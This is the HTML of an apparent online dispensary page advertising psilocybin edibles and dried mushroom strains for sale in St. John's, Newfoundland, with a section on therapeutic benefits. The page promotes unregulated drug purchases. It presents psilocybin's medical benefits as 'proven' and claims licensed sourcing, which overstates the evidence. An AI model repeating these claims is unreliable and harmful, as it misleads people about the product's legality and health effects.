				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbbd4d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbbd4d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ca2f39" data-id="9ca2f39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73203a2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73203a2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78719e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78719e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4e9132" data-id="a4e9132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b47b2a elementor-widget elementor-widget-heading" data-id="8b47b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where Can I Buy Psilocybin Edibles in St. John's?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82ce2fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82ce2fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20a1d3d" data-id="20a1d3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9832787 elementor-widget elementor-widget-text-editor" data-id="9832787" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">At our magic mushroom dispensary in <span data-sheets-value='{"1":2,"2":"Newfoundland and Labrador"}' data-sheets-userformat='{"2":31299,"3":{"1":0},"4":{"1":2,"2":16777215},"9":1,"12":0,"14":{"1":3,"3":1},"15":"Helvetica, Arial, \"Nimbus Sans L\", sans-serif","16":24,"17":1}'>Newfoundland and Labrador</span></span><span style="font-weight: 400;">, Canada, you can shop a variety of mushroom edibles. Gummies are among the most popular shroom edibles in Canada at the moment. At Get Magic Mushrooms, one of our top-selling mushroom edibles is the </span><a href="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/"><span style="font-weight: 400;">Alice Mushroom Gummy</span></a><span style="font-weight: 400;"> in blue raspberry flavour. Gummies are not the only magic mushroom edibles flying off the shelves. You can also find </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/"><span style="font-weight: 400;">sour candies</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/"><span style="font-weight: 400;">cookies</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/"><span style="font-weight: 400;">green tea</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/"><span style="font-weight: 400;">chews</span></a><span style="font-weight: 400;">, and more.&nbsp;</span></p><p><span style="font-weight: 400;">Our selection of edible shroom products has been meticulously curated to bring you only the highest-quality goods in the industry at the lowest prices. We are proud to source only from licensed and certified manufacturers in <span data-sheets-value='{"1":2,"2":"Newfoundland and Labrador"}' data-sheets-userformat='{"2":31299,"3":{"1":0},"4":{"1":2,"2":16777215},"9":1,"12":0,"14":{"1":3,"3":1},"15":"Helvetica, Arial, \"Nimbus Sans L\", sans-serif","16":24,"17":1}'>Newfoundland and Labrador</span> that abide by the highest standards of practice in the industry. Furthermore, we understand our customers. We know that some people prefer shrooms edibles you eat and others enjoy magic mushroom edibles you drink. Therefore, we have various types to match our customer base&rsquo;s palates and preferences.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58f4ed2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58f4ed2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fad038" data-id="5fad038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d95131b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d95131b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24a5ce9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24a5ce9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-865bb10" data-id="865bb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04570a elementor-widget elementor-widget-heading" data-id="f04570a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Dried Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1145187 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1145187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83a4d72" data-id="83a4d72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-958ab20 elementor-widget elementor-widget-text-editor" data-id="958ab20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Dried shrooms are simply magic mushrooms in their natural state. Considering there are more than 200 varieties of psilocybin-containing mushrooms, you can imagine that they will differ in appearance from one strain of shrooms to the next. However, in the most general terms, magic mushrooms are usually whitish or grey with or without greenish blue streaks along the stem and gold or copper-coloured top.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32e9a19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32e9a19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78067e4" data-id="78067e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fb7a3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="56fb7a3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c44c80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c44c80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d1e906" data-id="2d1e906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19ca885 elementor-widget elementor-widget-heading" data-id="19ca885" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where Can I Buy Dried Mushrooms in St. John's?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e83f816 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83f816" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-effcf09" data-id="effcf09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a554e74 elementor-widget elementor-widget-text-editor" data-id="a554e74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Blue Meanies. Cambodian. Penis Envy. You&rsquo;ve found your home if you&rsquo;re looking for the best shrooms in <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span><span data-sheets-value='{"1":2,"2":"Bay Roberts"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>&nbsp;</span></span><span style="font-weight: 400;">at the lowest prices. Visit our online dispensary&rsquo;s </span><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/"><span style="font-weight: 400;">dried mushrooms page</span></a><span style="font-weight: 400;"> to buy the most infamous strains of shrooms known in existence.</span></p><p><span style="font-weight: 400;">Buy magic mushrooms online quickly and efficiently by shopping our streamlined website with a secure and seamless checkout process. Our goal at Get Magic Mushrooms is to help make these fungi more readily available to the public on a grand scale in the easiest way possible. Therefore, every function of our online shrooms dispensary in <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span><span data-sheets-value='{"1":2,"2":"Bay Roberts"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>&nbsp;</span></span><span style="font-weight: 400;">has been designed to create a positive user experience that makes buying psilocybin safe, secure, discreet, and smooth. So are you ready to experience the trip of a lifetime? If so, choose from our selection of </span><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/"><span style="font-weight: 400;">dried shrooms</span></a><span style="font-weight: 400;"> today.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f61171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f61171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5316375" data-id="5316375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4138a7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f4138a7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-391f74e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="391f74e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a68d666" data-id="a68d666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9ba728 elementor-widget elementor-widget-heading" data-id="d9ba728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are the Therapeutic Benefits of Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10c079a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10c079a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d16f46d" data-id="d16f46d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ff03bb elementor-widget elementor-widget-text-editor" data-id="1ff03bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Did you know that a single magic mushroom trip can help people overcome mental illness and addiction or even help them come to terms with their mortality? Incredible. Taking psilocybin mushrooms in microdoses has also shown profound therapeutic benefits. It has been proven to help people overcome struggles with mental illness, addiction, and other personal issues but via a different mechanism of action &ndash; low regular doses over a course of time &ndash; usually with a rotation of days on and days off. Furthermore, indigenous tribes and first nations people have been using magic mushrooms to enhance their spiritual journey and feel more connected to God or a higher power for centuries. Keeping in mind there are different practices used in the consumption of shrooms for therapeutic benefits, as mentioned as a trip, a microdose, or even in a shamanic ritual, below are some benefits of shrooms in those various practices:</span></p><p>&nbsp;</p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Helps in the </span><a href="https://journals.sagepub.com/doi/10.1177/02698811211073759" target="_blank" rel="noopener"><span style="font-weight: 400;">treatment and management of depression</span></a></li><li style="font-weight: 400;" aria-level="1"><a href="https://pubmed.ncbi.nlm.nih.gov/25586396/" target="_blank" rel="noopener"><span style="font-weight: 400;">Decreases</span></a><span style="font-weight: 400;"> alcohol, drug, and cigarette cravings and helps people manage or overcome chemical dependency</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Allows people with an existential fear of death or patients who are </span><a href="https://nyulangone.org/news/mental-health-benefits-one-dose-psychedelic-drug-last-years-people-cancer" target="_blank" rel="noopener"><span style="font-weight: 400;">close to death</span></a><span style="font-weight: 400;"> to come to an acceptance of their own mortality</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Increases introspective reflection, which allows people to look at their lives through an unfiltered lens and an open mind in order to make positive changes</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Studies show </span><a href="https://harmreductionjournal.biomedcentral.com/articles/10.1186/s12954-017-0186-6" target="_blank" rel="noopener"><span style="font-weight: 400;">psilocybin has helped people</span></a><span style="font-weight: 400;"> who struggle with chronic headaches or &ldquo;cluster&rdquo; headaches</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reduces the fear response in subjects during testing of shrooms as a potential treatment for PTSD</span></li></ul><p><span style="font-weight: 400;">Relieves or even alleviates </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5367557/" target="_blank" rel="noopener"><span style="font-weight: 400;">anxiety</span></a><span style="font-weight: 400;"> while also adding to the meaning of life, optimism, positivity, and quality of life for the individual</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ba66d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ba66d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13b0d73" data-id="13b0d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288cb42 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="288cb42" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb50640 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb50640" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee95e78" data-id="ee95e78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d195ab elementor-widget elementor-widget-heading" data-id="4d195ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Shrooms Online in St. John's Today</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d09f042 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d09f042" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22f9c97" data-id="22f9c97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36d6678 elementor-widget elementor-widget-text-editor" data-id="36d6678" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">You&rsquo;re here. You&rsquo;re interested in shrooms. You know how to buy magic mushrooms online in <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span><span data-sheets-value='{"1":2,"2":"Bay Roberts"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>&nbsp;</span></span><span style="font-weight: 400;">or anywhere in the <span data-sheets-value='{"1":2,"2":"Newfoundland and Labrador"}' data-sheets-userformat='{"2":31299,"3":{"1":0},"4":{"1":2,"2":16777215},"9":1,"12":0,"14":{"1":3,"3":1},"15":"Helvetica, Arial, \"Nimbus Sans L\", sans-serif","16":24,"17":1}'>Newfoundland and Labrador</span> </span><span style="font-weight: 400;">Province at the lowest prices. So what are you waiting for? Shop our </span><a href="https://www.getmagicmushrooms.co/"><span style="font-weight: 400;">online Canadian magic mushroom dispensary</span></a><span style="font-weight: 400;"> today.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9f5ae9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9f5ae9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fab5465" data-id="fab5465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3be2003 elementor-alert-success elementor-widget elementor-widget-alert" data-id="3be2003" data-element_type="widget" data-widget_type="alert.default">
				<div class="elementor-widget-container">
							<div class="elementor-alert" role="alert">

						<span class="elementor-alert-title">List of neighbourhoods in St. John's</span>
			
						<span class="elementor-alert-description">Airport Heights
Airport Road
Annjennete Park
Baird
Bally Haly
Bannerman
Bells Turn
Bowring Park
Brookfield
Cambridge Garden
Churchill Park
Clovelly Trails
Cornwall Heights
Cowan Heights
Crosbie
Cumberland
Downtown
East Meadows
Ecclesiastical District
Experimental farm
Fairview Acres
Fort Amherst
Fort William
George's Pond
Georgestown
Glenview Heights
Goulds
Government House
Hoylestown
Jensen Camp
Kelsey Drive
Kenmount Road
Kenmount Terrace
Kents Pond
Kilbride
King William Estates
L'il Bride
Little Canada
Lower Cowan Heights
Major's Path
Mount Cashel
Mun
Mundy Pond
O'Leary's
Old Pennywell Road
Old West End
Pennywell
Pippy Park
Pleasantville
Quidi Vidi
Rabbittown
Rennies Mill
Robinhood Bay
Ropewalk Lane
Seaborn
Sesame Park
Shea Heights
Sheffield Estates
Southlands
Southside Hills
Spruce Meadows
Stavanger Drive
Summerville
The Battery
The Blocks
The Circle
Virginia Park
Waterford Valley
Wedgewood Park
West Heights
Westgate
White Hills
Wigmore</span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17ced7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17ced7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81e8475" data-id="81e8475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9152379 elementor-widget elementor-widget-google_maps" data-id="9152379" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="st. john's" aria-label="st. john's" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed/v1/place?key=AIzaSyB7N_NlfVWwGs5NSUsuXnR_aQdWem_hDQg&#038;q=st.%20john%27s&#038;zoom=10"></iframe><noscript><iframe loading="lazy" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyB7N_NlfVWwGs5NSUsuXnR_aQdWem_hDQg&amp;q=st.%20john%27s&amp;zoom=10" title="st. john's" aria-label="st. john's"></iframe></noscript>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44d319a elementor-align-center elementor-widget elementor-widget-button" data-id="44d319a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.getmagicmushrooms.co">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
        </div><!-- .entry-content -->

        
    </div><!-- .post-inner -->

    <div data-wpr-lazyrender="1" class="section-inner clearfix"></div><!-- .section-inner -->

    
</article><!-- .post -->
</main><!-- #site-content --><footer  id="site-footer" role="contentinfo">

    <div  id="footer-wave"></div>

    <div  class="footer-bg">

        <div  class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" /><noscript><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2036'%3E%3C/svg%3E" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" /><noscript><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/buy-shrooms-in-st-johns/#wpcf7-f25663-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25663" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="116"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2025 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewbox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
